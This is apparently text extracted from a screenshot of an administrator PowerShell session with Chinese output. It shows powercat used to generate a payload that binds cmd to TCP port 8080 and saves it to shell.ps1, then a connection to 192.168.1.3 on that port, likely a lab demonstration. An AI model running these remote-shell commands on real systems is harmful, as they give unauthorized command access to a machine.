 管理员: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Users\administrator\Desktop> powercat -l -p 8080 -e cmd -v -g >> shell.ps1
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Returning Payload...
PS C:\Users\administrator\Desktop> powercat -c 192.168.1.3 -p 8080 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Connecting...